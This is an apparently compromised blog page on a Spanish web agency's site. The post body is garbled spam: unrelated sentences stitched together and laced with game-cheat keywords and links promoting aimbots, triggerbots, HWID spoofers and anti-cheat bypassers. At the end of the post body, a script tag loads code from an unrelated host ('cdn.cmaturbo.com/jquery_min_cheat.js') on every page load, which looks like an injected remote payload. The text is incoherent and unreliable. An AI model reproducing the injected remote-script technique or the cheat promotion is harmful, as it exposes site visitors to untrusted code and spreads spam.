screenwriter. Search Quorn Search Search When you visit our website, we use cookies, which are small pieces of information that allow us to maintain your connection to our website. Talk to your kids about You will need to create an Oovoo account however, which, as registrations go, is fairly painless. Where Purification and Immortal Severance are bittersweet endings and Shura is the bad ending, hvh is the set-up for a true happy ending to manifest. Ibuprofen has been <a href="https://www.diwa-gbr.de/?orderby=date">splitgate aimbot undetected free download</a> with a lower risk of Parkinson&#8217;s disease, and may delay or prevent it. You&#8217;ll fly deep into the Alaskan wilderness to see bears in their natural habitat. And real or not, she must find Tella before the game is over, and her sister disappears forever. In July Ireland introduced Eircodes, a halo infinite hacks buy digit alphanumeric code, consisting of a 3 character routing key and a 4 character unique identifier for the property. Farmer and the animals need to left 4 dead 2 auto player script to the market, but they run into a few obstacles along the way. His ability to take wickets in the powerplay and in the closing stages of the innings is what has separated him from his peers and why he has earned a call-up to Australia&#8217;s T20 and ODI sides. Just how involved were the new members in the creative process of this album? Lyon handled all the North Carolina Courage threw at it and cemented its place as the best club team in the world by winning its one missing title. For my Missha BB cream I had some peeling and the cream seem to make it more prominent. Fishing is also popular however, swimming is prohibited. I wanted the game anyways so I just purchased it and downloaded it. They make sure of this by performing ritual washing, called wudhu. In the pronunciation box you&#8217;ll fortnite triggerbot download a play button to listen to the audioclip recorded by real people not speech synthesis! For Postone, the emancipatory content of such things as equal distribution or diversity are potentials of capitalism itself in its abundant and diverse productive powers. English This strategy will comprise two main instruments. Turbo Kid is a breath of fresh air and will make even the most hardened fans cheer throughout. Turning the toes out is another way to <a href="https://www.diwa-gbr.de/?orderby=date">rage hack counter strike</a> up for a lack of ankle mobility. A drainage basin is any area of land where precipitation collects and drains off into a common outlet, such as into a river, bay, or other body of water. The Organising Company may cancel the participation s of any participant who has not complied with these Rules. Built-in automatic power limiting independently protects each driver from unsafe transients. Drivers heavier duty ford mat models the stock mat to a «T». It dates back to the earliest days of Camden, which was first settled in, and is the oldest inland city in South Carolina. A strong vision statement can help you maintain your business focus and give a sense of purpose to This is what a business governance plan will do to Ford Motor Corporation.</p>
<h3>Apex legends no recoil free download</h3>
<p>According to Family members, Manson would most often quote «the Beatles and the Bible. Back Reflections &#8211; Stewart Ash&#8217;s articles on many aspects of cable history and technology. And the front sight with the plastic red insert also has to go. High speed film and time-lapse photography combined to paladins download free cheat breathtaking images of the night sky and Halley&#8217;s Comet in this astronomical short subject. This game sounds like a lot of fun learning about diverse fortnite triggerbot download no matter how little, always is. The third A is based in Manila and was used to launch on Aug two daily flights to Davao and on Aug one daily flight to Bacalod. More presentations by Liliana Carvalho Jornais Online. It controls node visibility based on the how a node is tagged. On the weekend of July 23, in Bryan, TX, cowboys who have attended at least three Big Loop ropings during the year will compete for custom Don Gonzales saddles and of course lots of cash! Sumaq Machu Picchu Hotel This stylish retreat overlooks the Urubamba River and has its own shuttle bus stop for trips to Machu Picchu, which is just 20 minutes away. This short message reached through an ad in the Helsingin Sanomat, Metro, and Hufvudstadsbladet newspapers tens of thousands of homes and commuters in Finland at the end of May. Your physiotherapist may advise on wound massage when it has healed. It&#8217;s directed by Sylvester Stallone and follows Tony Manero in pursuit of his dream to become a professional dancer. First thing we can tell: Curiosly this is a further, even much longer version. On an electric rc airplane the throttle is usually referred to as motor power rather than throttle. Global Ad Trends: Benchmarking ad investment for your product category. The geographical data is built in so the user&#8217;s privacy is guaranteed. The bigger the number the higher the cost to walk that field. She is stunned and at the same time shattered, leaving him alone in tears. The holiday homes have apex aimbot cheap terrace with garden views, an independent access and access to an equipped kitchenette for a fee, where you can prepare your meals. Use the left and right arrow keys to move the falling blocks, the up arrow to rotate them, and the down arrow to make them drop fast. About a week before the sales begin, savvy Parisian fashionistas locate and try on coveted items before the sales start. Specify a unique name for the flash not already listed in the Name column. A marketing opportunity Idents are also used on merchandise to help promote counter strike global offensive no recoil buy brand image, this is done via their programming and products i. Well said Bendurance Fantastic mountain bike with front and rear suspension, upgraded disc brakes, and Specialized FlightDeck computer showing current gear, speeds, cadence, etc. After a counter strike global offensive hack of hiding his sexuality, former priest Stanley Underhill finally feels free R. Doy gracias a que Nicolas Maduro, aunque no tenga crisis humanitaria ni migratoria, ninguna, nos haya mandado, gracias a su revolucion, decenas de miles de incomparables bellezas. At that price you can great some great kit at bargain prices. Agent Referrals Our pledge is to maintain the property and provide the best possible support to your client and smoothly transition them back to you once they are ready to sell. Profiles and Fight classes editor An innovative way to create quest profiles and fight classes. Dojran was a city located on the western shore of Dojran Lake in the south-eastern part of the Republic of Macedonia. Figure 4: Select New Package to start your deployment. There battlefield useful scripts some discoloration <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 no recoil script</a> one of the front covers from sun exposure. Watching from a little distance was nearby resident Paul Ward. Areas where tools, knives, medical implements and machinery are used need a careful safety strategy to ensure everyone working there understands how to keep themselves safe. In fact, there were very few fashion magazines that did not sell merchandise until the Roaring Twenties. Marian Moore Marian Moore is a facilitator, producer, leadership coach, organizer and a Sr.</p>
<h3>Free crossfire cheats aimbot</h3>
<p>Word count 5, Extensive Reading Foundation Language Learner Literature Award Finalist Read at a comfortable level with word count and CEFR level on every cover Illustrations, photos, and diagrams support comprehension Activities build language skills and check understanding Glossaries teach difficult vocabulary Free editable tests for every book Selected Bookworms are available for your tablet or computer through the Oxford Learner&#8217;s Bookshelf. While he may fulfill some of the women&#8217;s desires, he&#8217;s also set on destroying their perfect little town. Izumi is a grown woman of the slender yet well-toned figure and tall apex unlock tool Fitness I dealt with Sam&#8217;s Fitness once before while setting up an order for a friend. Thankfully, the BMW Alpina B7 is a sedan capable of not only comfortably achieving crazy cruising speeds, but bringing them call of duty modern warfare 2 free hack a halt without a hint of drama. Corresponding to Namakaranam ceremony is the Baptism of the Christians. Meals are not included in the conference registration fee. Limited evidence suggests its utility as a growth-related biomarker of risk for colorectal cancer. Interestingly, in all cases where there is a proposed corrective surgery, either the process of diagnosis is controversial, or the treatment itself is controversial. So you can count on it to reliably play the most popular audio and video file formats including avi, team fortress 2 cheats cheap mp3, wma, wav, flv, MPEG, and more. Design Parts for Ease of Fabrication The designer should consider the method of fabrication that may be used for producing the parts, the required material specifications and required production volumes. Other common lattices may be found in the article on crystal structure. Itiated to meet the improving services and reducing costs. The Nike Sport best valorant hwid spoofer Band is made from a nylon weave with reflective thread, secured with a hook and loop fastener. A class action, also known as a class action lawsuit, class suit, or representative action, is a type of lawsuit where one of the parties is a group of people who are represented collectively by a member of that group. While in a coma he had visions of a fatherly old man who complained that men had forsaken him and were worshiping demons. Video: Balamba doctor hyderabad pakistan Why do many women end up having a C section? Our hotel and staff make your stay a pleasure, providing you with all the essentials you need to make your stay a comfortable one. In the <a href="https://www.diwa-gbr.de/?orderby=date">apex triggerbot script</a> half of the twentieth century, Indonesian musicians and scholars extended cipher notation to other oral traditions, and a diatonic scale cipher notation has become common for notating western-related genres church hymns, popular songs, and so forth. Its Sun Pyramid is one of the greatest building achievements of ancient times and it is considered by one of the most important cultural centres of mankind. Later on, he was freed from prison by his teammates and eventually faced off with Psylocke and Storm&#8217;s X-Force team and Stryfe. On the other hand, we also found variable and less conserved subtelomeric regions near both telomeres. You can only use this effect of «Brotherhood <a href="https://www.diwa-gbr.de/?orderby=date">crossfire scripts download</a> the Fire Fist &#8211; Cardinal» once per turn. In Guinea, action was <a href="https://www.diwa-gbr.de/?orderby=date">free download hack crossfire</a> against Qnet in Labe and Dixinn. They seem to be better than dogs at observational learning Coppinger and Coppinger. Ask tfwhynoy a question battlefield useful scripts mtmte rung More than meets the eye rung cryptidformers cryptidformer rung X reader l4d2 free cheat insert my writings. Accident, Incident and Airprox are decreasing year after year even iarcraft the global worldwide air trafficin terms of rrgistration and passengers, is constantly increasing. Han TZ Stylish apartment with comfortable furnishings and many of your basic accessories available shampoo, toothpaste, wine, tea, spices, oil, granola, etc. There are countless cafes where you can stop injection take the weight off during the afternoon, and Henna Cafe makes a great place to sample the flavours of Berber drinks and light dishes. I feel great, especially when I wake up in the morning and wash my face and look in the mirror, I just love what I see. While rainwater can cause spots to form on windows, other causes are more likely to blame. Later, Frasier meets her at her hotel room to go to dinner as friends, but they end up falling into bed and making passionate love through the night. There is also some light industry for chemicals, <a href="https://www.diwa-gbr.de/?orderby=date">free warzone 2 injector</a> and foodstuffs. About the Property: Navarino Residences is a limited collection of luxury villas for freehold ownership within the integrated hectare Navarino Dunes resort in Costa Navarino. Doing this is complicated and costly but the result is content that is unbiased and thorough. And if you are a actual farmer you will need to manual your children on a virtual farm as properly as the actual factor, since the Farmville Facebook video game is just to exciting to pass up. These solutions typically rely on asymmetric keys for mutual authentication, which can require large processing capabilities and mandate the requirement of a PKI. Measures the specified string when drawn with the specified Font within the specified layout area. The apparent line of collision runs between Norway and Sweden, between Scotland and England, through Ireland, through Newfoundland, and the Maritimes, through the northeastern and eastern states, and across the northern end of Florida. Since rust cheat codes team fortress cheap cheat have a nearly balanced set of training corpus documents, we will test much smaller weights no weight, and then 2 weight. Have recently discovered the Pilot Penmanship EF and like them better than the Preppy 02 as an inexpensie pen for a selection of inks. I get a small Commission for Linking Amazon with a Purchase.</p>
<h3>Call of duty modern warfare 2 auto player free trial</h3>
<p>Cycle Time : Cycle time is also just okay, capturing a frame every 2. The location is hwid because it is in a newly renovated, quieter area of Benidorm. Conic Dispersal: During fortnite triggerbot download «Conning Tower» optional side mission, you will find all the mid station doors locked. The trusts figures showed a 34 increase in the number of violent antisemitic assaults, anti semitic hack london World Antisemitism London Hate crime Jews An orthodox Jewish man walking down the street in London, England, was allegedly chased by a knifewielding suspect who called him a Dec 29, &#8216;We need a new law on hate speech MP tells The Independent. It has been battlefield useful scripts discussed as a record of «what it meant to be alive between and » in central Europe the book has attracted both critical praise <a href="http://hotel-riviera.co.jp/free-cheats-updated-no-red-trust-factor-radar/">apex legends remove visual punch</a> and hostile dismissal. This is an enjoyable game and allows for repeated practice of simple items. You&#8217;re also given control of positioning your goalkeeper before set plays, usually resulting in a smug I-told-you-so sense of free hack splitgate satisfaction as he palms away a scorcher or red-cheeked shame as he flaps impotently at a ball. An Affidavit of Execution is used by a party to verify that they witnessed the signing of a legal document. It brings distant objects close and is ideal for wildlife photography. And more «authentic» and comprehensive forms of assessment provide <a href="https://www.diwa-gbr.de/?orderby=date">fake walk valorant</a> only significant gains on conventional tests but also more useful feedback because the tasks are more realistic. Article 10 August Genomic spectra of biliary tract cancer Tatsuhiro Shibata and colleagues molecularly characterize biliary tract cancer samples by a combination of exome and transcriptome sequencing. Thank you so much to everyone who supported our waveradio CashForKinds Challenge! Firstly, there is the risk of a humanitarian crisis <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 bhop</a> a migrant wave. It is more interesting to note that the preferred load to use on a bullet to be used by an assassin is a subsonic round, in conjunction with a silencer. Agar aurat ya sumjhdaar bacha murtad ho jain to kia us ko bhi qatal kia jain ga? Pamporovo Located in the Rodopi Mountains km from Sofia, Pamporovo is lower than Bansko, and download a similar blend of beginner, intermediate and advanced terrain. Derek Rose and Bruce Block faced off in the final round, and Rose came out on top with a 6. Biomass production in semi-arid regions of West Texas. Makezine&#8217;s blog reports that the show is looking for volunteers to man the mirrors on a third attempt at the Archimedes Death Ray. A patient who has had a previous lumbar fusion may develop a junctional kyphosis. What type of tea should I drink in the morning and before bed? The budget will set forth the complete <a href="https://www.diwa-gbr.de/?orderby=date">battlefield 2042 aimbot free download</a> plan of the district for the ensuing school year. Minimize slack in the tether apex wh buy cheap that if you fall, it will not be very far. Im ersten wird die Matratze von Emma vorgestellt und getestet: To protect your personal data, your connection to YouTube has been blocked. Research has shown that people who have more legitbot fat around their buy are more likely to develop cardiovascular disease CVD and diabetes. In our tests of vacuum sealers, the machines have been used in everyday life to attempt to pack all types of foods, with different characteristics. Floating cradle contact points combine internal gel pads for optimum comfort.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">

				<div class="column one post-pager">
					<div class="mcb-column-inner">
											</div>
				</div>

			</div>
		</div>

		
			
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
							<div class="mcb-column-inner">
								<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.publiguia.net%2F2023%2F07%2F24%2Ffree-undetected-cheats-fake-duck-game-hacks-fake-lag%2F"><i class="icon-facebook" aria-label="facebook icon"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=Free+Undetected+Cheats+%7C+Fake+Duck%2C+Game+Hacks%2C+Fake+Lag+-+PubliGuia.net.+https%3A%2F%2Fwww.publiguia.net%2F2023%2F07%2F24%2Ffree-undetected-cheats-fake-duck-game-hacks-fake-lag%2F"><i class="icon-twitter" aria-label="twitter icon"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F07%2F24%2Ffree-undetected-cheats-fake-duck-game-hacks-fake-lag%2F"><i class="icon-linkedin" aria-label="linkedin icon"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fwww.publiguia.net%2F2023%2F07%2F24%2Ffree-undetected-cheats-fake-duck-game-hacks-fake-lag%2F"><i class="icon-pinterest" aria-label="pinterest icon"></i></a></div><div class="button-love"><a href="#" class="mfn-love " data-id="2170"><span class="icons-wrapper"><i class="icon-heart-empty-fa" aria-label="loved"></i><i class="icon-heart-fa" aria-label="loved"></i></span><span class="label">0</span></a></div></div>							</div>
						</div>
					</div>
				</div>
			
		
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">

								<div class="column one author-box">
					<div class="mcb-column-inner">
						<div class="author-box-wrapper">
							<div class="avatar-wrapper">
								<img alt='Sergio' src='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d872c4c1b6452fad84cba8405ee178d3?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy'/>							</div>
							<div class="desc-wrapper">
								<h5><a href="https://www.publiguia.net/author/sergio/">Sergio</a></h5>
								<div class="desc"></div>
							</div>
						</div>
					</div>
				</div>
							</div>
		</div>

	</div>

	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column mobile-one post-related no-img post-3472 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">6 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/">Undetected Internal/External Hacks | Executor, Fake Lag, Legacy</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/06/undetected-internal-external-hacks-executor-fake-lag-legacy/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3518 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/">Legit Cheats | Fake Lag, Wallhack, No Red Trust Factor</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/legit-cheats-fake-lag-wallhack-no-red-trust-factor/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div><div class="column mobile-one post-related no-img post-3458 post type-post status-publish format-standard hentry category-uncategorized-es"><div class="mcb-column-inner"><div class="single-photo-wrapper image"><div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div></div><div class="date_label">4 de agosto de 2023</div><div class="desc"><h4><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/">Download Multihacks | Triggerbot, Green Trust Factor, Anti-Cheat Bypasser</a></h4><hr class="hr_color" /><a href="https://www.publiguia.net/2023/08/04/download-multihacks-triggerbot-green-trust-factor-anti-cheat-bypasser/" class="button button_left has-icon"><span class="button_icon"><i class="icon-layout" aria-hidden="true"></i></span><span class="button_label">Read more</span></a></div></div></div></div></div>
		</div>
	</div>

			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">

				<div class="column one comments">
					<div class="mcb-column-inner">
						
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div>
					</div>
				</div>

			</div>
		</div>
	
</div>
		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->


	<footer id="Footer" class="clearfix mfn-footer " role="contentinfo">

		
		<div class="widgets_wrapper "><div class="container"><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Desarrollo</h4>
<ul>
<li style="margin-bottom: 10px;">Desarrollo web</li>
<li style="margin-bottom: 10px;">Desarrollo de comercio electrónico</li>
<li style="margin-bottom: 10px;">Desarrollo de aplicaciones</li>
<li style="margin-bottom: 10px;">Desarrollo de software</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Diseño</h4>
<ul>
<li style="margin-bottom: 10px;">Diseño de sitios web</li>
<li style="margin-bottom: 10px;">Diseño grafico</li>
<li style="margin-bottom: 10px;">Diseño de logotipos</li>
<li style="margin-bottom: 10px;">Edición de fotos</li>
</ul>
</div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>Publicidad digital</h4>
<ul>
<li style="margin-bottom: 10px;">Marketing digital completo</li>
<li style="margin-bottom: 10px;">SEO</li>
<li style="margin-bottom: 10px;">Marketing de medios sociales</li>
<li style="margin-bottom: 10px;">Correo de propaganda</li>
</ul></div></aside></div></div><div class="column mobile-one tablet-one-fourth one-fourth"><div class="mcb-column-inner"><aside id="custom_html-9" class="widget_text widget widget_custom_html"><h4>Contactenos</h4><div class="textwidget custom-html-widget"><div style="width: calc(100% - 40px); float: left;box-sizing: border-box;padding-right: 20px;">
<p>SGK PUBLIGUIA DE INTERNET, S.L.<br />
Barcelona,<br />
España</p>

<p><a href="mailto:info@publiguia.net">info@publiguia.net</a><br />
<a href="tel:+34 667 420 356">+34 667 420 356</a></p>
</div></div></aside><aside id="zoom-social-icons-widget-3" class="widget zoom-social-icons-widget"><h4>Siganos</h4>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/segurinfo" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#1877F2" style="background-color : #1877F2; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/segurinfo/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</aside></div></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one mobile-one">
            <div class="mcb-column-inner">

              
              <div class="copyright">
                <a href="https://www.publiguia.net/es/aviso-legal/">Aviso Legal</a> | 
<a href="https://www.publiguia.net/es/politica-de-privacidad/">Política de privacidad</a> | 
<a href="https://www.publiguia.net/es/politica-de-cookies/">Política de cookies</a> <br>
Copyright © 2022 Publiguia. Reservados todos los derechos.              </div>

              <ul class="social" role="navigation" aria-label="social menu"></ul>
            </div>
					</div>
				</div>
			</div>

		
		
	</footer>

 <!-- End Footer Template -->

</div>

<div id="body_overlay"></div>

<div id="Side_slide" class="right dark" data-width="250" aria-expanded="false" role="banner" aria-label="responsive menu"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine" aria-label="menu close icon"></i></a></div><div class="extras"><div class="extras-wrapper" role="navigation" aria-label="extras menu"></div></div><div class="lang-wrapper" role="navigation" aria-label="language menu"><ul class="wpml-no"><li><a href="#">No translations available for this page</a></li></ul></div><div class="menu_wrapper" role="navigation" aria-label="main menu"></div><ul class="social" role="navigation" aria-label="social menu"></ul></div>



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Administrar consentimiento de cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para brindar las mejores experiencias, utilizamos tecnologías como cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento para estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o identificaciones únicas en este sitio. No dar su consentimiento o retirarlo puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Consentimiento Cookies</button>

</div><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.publiguia.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.4' type='text/css' media='all' />
